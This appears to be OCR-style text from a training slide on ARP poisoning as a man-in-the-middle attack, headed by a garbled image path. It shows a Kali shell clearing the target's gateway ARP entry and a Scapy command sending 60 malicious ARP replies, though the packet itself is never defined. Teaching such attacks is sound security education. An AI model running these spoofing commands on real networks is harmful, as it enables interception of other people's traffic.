 ARP Poisoning: MITM Attack
● On target, clear ARP entry for gateway
○ arp –d GATEWAY_IP
root@kali:~# arp -d 172.16.1.2
root@kali:~#
● From attacker, send malicious ARPs
○ send(a, inter=1, count=60)
>>> send(a, inter=1, count=60)
.............
Packt>